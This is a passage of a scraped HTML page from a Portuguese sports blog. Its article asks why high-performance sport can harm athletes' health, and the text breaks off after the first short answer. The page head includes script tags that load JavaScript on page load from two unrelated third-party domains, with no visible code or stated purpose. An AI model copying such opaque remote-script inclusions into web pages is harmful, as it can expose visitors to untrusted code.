

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-individuais/melhor-resposta-por-que-o-esporte-de-alto-rendimento-pode-ser-prejudicial-a-saude.html
body_size: 17031
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Melhor resposta: Por que o esporte de alto rendimento pode ser prejudicial à saúde? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/melhor-resposta-por-que-o-esporte-de-alto-rendimento-pode-ser-prejudicial-a-saude.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Melhor resposta: Por que o esporte de alto rendimento pode ser prejudicial à saúde?">
  <meta property="og:description" content="Por que os esportes de alto rendimento podem fazer mal à saúde? Cultura da superação provoca impactos à saúde de atletas de alto rendimento. Esforço físico, dor e...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/melhor-resposta-por-que-o-esporte-de-alto-rendimento-pode-ser-prejudicial-a-saude.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T08:48:39+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Melhor resposta: Por que o esporte de alto rendimento pode ser prejudicial à saúde?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://greenklick.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script data-rocketlazyloadscript='https://abrambrasil.com/wp-content/cache/busting/1/gtm-04a5b5f019c500a8741487bcdac626af.js' data-no-minify="1" async></script>
  <script data-rocketlazyloadscript='[data-uri]'></script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script>
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u0a479a21af3ba10b6f2adf5622cffef3 , .u0a479a21af3ba10b6f2adf5622cffef3 .postImageUrl , .u0a479a21af3ba10b6f2adf5622cffef3 .centered-text-area { min-height: 80px; position: relative; } .u0a479a21af3ba10b6f2adf5622cffef3 , .u0a479a21af3ba10b6f2adf5622cffef3:hover , .u0a479a21af3ba10b6f2adf5622cffef3:visited , .u0a479a21af3ba10b6f2adf5622cffef3:active { border:0!important; } .u0a479a21af3ba10b6f2adf5622cffef3 .clearfix:after { content: ""; display: table; clear: both; } .u0a479a21af3ba10b6f2adf5622cffef3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u0a479a21af3ba10b6f2adf5622cffef3:active , .u0a479a21af3ba10b6f2adf5622cffef3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u0a479a21af3ba10b6f2adf5622cffef3 .centered-text-area { width: 100%; position: relative; } .u0a479a21af3ba10b6f2adf5622cffef3 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0a479a21af3ba10b6f2adf5622cffef3 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0a479a21af3ba10b6f2adf5622cffef3 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0a479a21af3ba10b6f2adf5622cffef3:hover .ctaButton { background-color: #F39C12!important; } .u0a479a21af3ba10b6f2adf5622cffef3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0a479a21af3ba10b6f2adf5622cffef3 .u0a479a21af3ba10b6f2adf5622cffef3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0a479a21af3ba10b6f2adf5622cffef3:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .uf2b00d3c538aeba678c69bd5a6941d39 , .uf2b00d3c538aeba678c69bd5a6941d39 .postImageUrl , .uf2b00d3c538aeba678c69bd5a6941d39 .centered-text-area { min-height: 80px; position: relative; } .uf2b00d3c538aeba678c69bd5a6941d39 , .uf2b00d3c538aeba678c69bd5a6941d39:hover , .uf2b00d3c538aeba678c69bd5a6941d39:visited , .uf2b00d3c538aeba678c69bd5a6941d39:active { border:0!important; } .uf2b00d3c538aeba678c69bd5a6941d39 .clearfix:after { content: ""; display: table; clear: both; } .uf2b00d3c538aeba678c69bd5a6941d39 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uf2b00d3c538aeba678c69bd5a6941d39:active , .uf2b00d3c538aeba678c69bd5a6941d39:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .uf2b00d3c538aeba678c69bd5a6941d39 .centered-text-area { width: 100%; position: relative; } .uf2b00d3c538aeba678c69bd5a6941d39 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uf2b00d3c538aeba678c69bd5a6941d39 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uf2b00d3c538aeba678c69bd5a6941d39 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uf2b00d3c538aeba678c69bd5a6941d39:hover .ctaButton { background-color: #F39C12!important; } .uf2b00d3c538aeba678c69bd5a6941d39 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uf2b00d3c538aeba678c69bd5a6941d39 .uf2b00d3c538aeba678c69bd5a6941d39-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uf2b00d3c538aeba678c69bd5a6941d39:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-5895 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_5624" action="https://abrambrasil.com/" class="search-form" name="searchform_5624">
            <label class="screen-reader-text" for="s_5624">Search:</label> <input type="text" value="" name="s" id="s_5624" class="search-form__text"> <button type="submit" id="searchsubmit_5624" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
     <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-5895" class="post-5895 post type-post status-publish format-standard category-esportes-individuais">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Melhor resposta: Por que o esporte de alto rendimento pode ser prejudicial à saúde?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#por-que-os-esportes-de-alto-rendimento-podem">Por que os esportes de alto rendimento podem fazer mal à saúde?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-o-significado-de-ganhar-nos-esportes">Qual o significado de ganhar nos esportes de alto rendimento?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-a-relacao-do-esporte-de-alto-rendimento">Qual é a relação do esporte de alto rendimento com a saúde e a qualidade de vida?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-que-o-esporte-de-alto-rendimento-promove">Como que o esporte de alto rendimento promove padrões desfavoráveis à saúde?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-maleficios-que-a-luta-de-alto-rendimento">Quais os malefícios que a luta de alto rendimento pode trazer ao seu praticante ao longo dos anos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-males-que-a-pratica-de-alto-rendimento">Quais os males que a prática de alto rendimento pode trazer para o atleta?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-os-atletas-dizem-sobre-conviver-com">O que os atletas dizem sobre conviver com a dor?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-pratica-esporte-de-alto-rendimento">Quem pratica esporte de alto rendimento?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-pontos-positivos-do-esporte">Quais são os pontos positivos do esporte de alto rendimento?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-o-atleta-de-alto-rendimento-lida-com">Como o atleta de alto rendimento lida com as dores e lesões?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-diferenca-do-esporte-de-rendimento">Qual a diferença do esporte de rendimento para o exercício para saúde?</a>
                    </li>
                    <li class="level-1">
                      <a href="#porque-esporte-de-alto-rendimento-nao-e-sinonimo">Porque esporte de alto rendimento não é sinônimo de saúde?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="por-que-os-esportes-de-alto-rendimento-podem">Por que os esportes de alto rendimento podem fazer mal à saúde?</h2>
                <p>Cultura da superação provoca impactos à saúde de atletas de alto rendimento. Esforço físico, dor e repetição; dedicação extrema, pressão psicológica, frustração. O cotidiano de um atleta de alto rendimento está longe de se resumir às glórias do lugar mais alto do pódio.</p>
                <h2 id="qual-o-significado-de-ganhar-nos-esportes">Qual o significado de ganhar nos esportes de alto rendimento?</h2>
